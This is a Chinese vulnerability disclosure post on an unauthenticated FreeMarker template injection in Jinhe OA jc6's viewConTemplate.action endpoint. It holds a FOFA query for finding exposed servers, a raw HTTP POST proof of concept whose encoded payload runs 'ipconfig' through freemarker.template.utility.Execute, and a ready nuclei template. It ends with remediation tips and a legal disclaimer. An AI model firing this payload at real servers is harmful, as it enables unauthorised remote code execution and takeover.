漏洞描述

金和OA-jc6-viewConTemplate.action接口存在FreeMarker模板注入漏洞,未经身份验证的攻击者可以利用此漏洞远程代码执行、写入后门文件,导致服务器存在被控的风险。

产品界面

fofa语法

body="/jc6/platform/index/styles"



POC

POST /jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action HTTP/1.1Host:Accept-Encoding: gzipContent-Type: application/x-www-form-urlencodedmoduId=1&code=%253Cclob%253E%2524%257B%2522freemarker.template.utility.Execute%2522%253Fnew%28%29%28%2522ipconfig%2522%29%257D%253C%252Fclob%253E&uuid=1

nuclei验证



id: jinhe-OA-jc6-viewConTemplate-RCEinfo:name: 金和OA jc6 viewConTemplate.action存在FreeMarker模板注入漏洞author: nobodyseverity: criticaldescription: |金和OA-jc6-viewConTemplate.action接口存在FreeMarker模板注入漏洞,未经身份验证的攻击者可以利用此漏洞远程代码执行、写入后门文件,导致服务器存在被控的风险。impact: |未经身份验证的攻击者可以利用此漏洞远程代码执行remediation: |升级版本,打补丁metadata:verified: truemax-request: 3fofa-query: body="/jc6/platform/index/styles"tags: OA,rcerequests:- raw:- |POST /jc6/platform/portalwb/portalwb-con-template!viewConTemplate.action HTTP/1.1Host: {{Hostname}}Accept-Encoding: gzipContent-Type: application/x-www-form-urlencodedmoduId=1&code=%253Cclob%253E%2524%257B%2522freemarker.template.utility.Execute%2522%253Fnew%28%29%28%2522ipconfig%2522%29%257D%253C%252Fclob%253E&uuid=1matchers:- type: dsldsl:- status_code == 200 && contains_all(body,"</clob>")

修复建议

- 建议升级到最新版本或打补丁

- 非必要禁止公网访问或白名单访问

-

申明:本账号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?